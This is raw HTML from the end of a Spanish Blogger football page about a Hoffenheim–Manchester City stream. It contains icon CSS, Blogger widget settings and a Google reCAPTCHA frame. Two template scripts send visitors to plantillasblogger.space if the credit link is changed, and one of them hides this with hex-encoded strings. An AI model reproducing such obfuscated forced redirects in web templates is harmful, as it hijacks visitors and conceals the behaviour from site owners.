isle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
var _0x533c=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x63\x68\x61\x6E\x67\x65\x2C\x2E\x63\x68\x61\x6E\x67\x65","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x6C\x61\x6E\x74\x69\x6C\x6C\x61\x73\x62\x6C\x6F\x67\x67\x65\x72\x2E\x73\x70\x61\x63\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0x533c[5]](function(){if($(_0x533c[2])[_0x533c[1]](_0x533c[0])!= _0x533c[3]){window[_0x533c[4]][_0x533c[0]]= _0x533c[3]}})
//]]>
</script>

<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5BIJywpHh0XouAxPHpxjH3l0qB7A:1768629284161';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6019612970183478594','//www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html','6019612970183478594');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6019612970183478594', 'title': 'Nuevo F\xfatbol', 'url': 'https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html', 'canonicalUrl': 'https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html', 'homepageUrl': 'https://www.nuevofutbol.com/', 'searchUrl': 'https://www.nuevofutbol.com/search', 'canonicalHomepageUrl': 'https://www.nuevofutbol.com/', 'blogspotFaviconUrl': 'https://www.nuevofutbol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Nuevo F\xfatbol - RSS\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6019612970183478594/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Nuevo F\xfatbol - Atom\x22 href\x3d\x22https://www.nuevofutbol.com/feeds/6352310753329036150/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1353887571601259', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leer m\xe1s\xbb', 'pageType': 'item', 'postId': '6352310753329036150', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg72WJUbSXLNSOFL1zljMW1KbvD8_Epoy4XL6wl8FyS_AMSz4cRuOl9aN4KucKVXM1sjZo9BiM_Z8At5pPEEHvWhrlhB_eEThP548Nk7vNEbvpSFGg7FYsfv6YqUTw3EdIOuDYQbbwt2pY/s72-c/manchester-city-hoffe.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg72WJUbSXLNSOFL1zljMW1KbvD8_Epoy4XL6wl8FyS_AMSz4cRuOl9aN4KucKVXM1sjZo9BiM_Z8At5pPEEHvWhrlhB_eEThP548Nk7vNEbvpSFGg7FYsfv6YqUTw3EdIOuDYQbbwt2pY/s320/manchester-city-hoffe.jpeg', 'pageName': 'Ver en directo el Hoffenheim - Manchester City', 'pageTitle': 'Nuevo F\xfatbol: Ver en directo el Hoffenheim - Manchester City'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Ver en directo el Hoffenheim - Manchester City', 'description': ' Para poder \x22 Ver en directo el Hoffenheim - Manchester City  \x22 dispones de ESPN+ que da el encuentro a partir de las 18:55 horas. El equipo...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg72WJUbSXLNSOFL1zljMW1KbvD8_Epoy4XL6wl8FyS_AMSz4cRuOl9aN4KucKVXM1sjZo9BiM_Z8At5pPEEHvWhrlhB_eEThP548Nk7vNEbvpSFGg7FYsfv6YqUTw3EdIOuDYQbbwt2pY/s320/manchester-city-hoffe.jpeg', 'url': 'https://www.nuevofutbol.com/2018/10/ver-en-directo-el-hoffenheim-manchester-city.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6352310753329036150}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'st-header-wrappers', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'mainpost', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-inner', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-inner', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-inner', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-inner', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeedView', new _WidgetInfo('Feed1', 'sidebar-inner', document.getElementById('Feed1'), {'title': 'Noticias 2D', 'showItemDate': false, 'showItemAuthor': false, 'feedUrl': 'https://www.noticias2d.com/feed', 'numItemsShow': 5, 'loadingMsg': 'Cargando...', 'openLinksInNewWindow': false, 'useFeedWidgetServ': 'true'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'left', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'center', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'right', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a69E0YyC7FvFkojwcDBzAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629287473');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>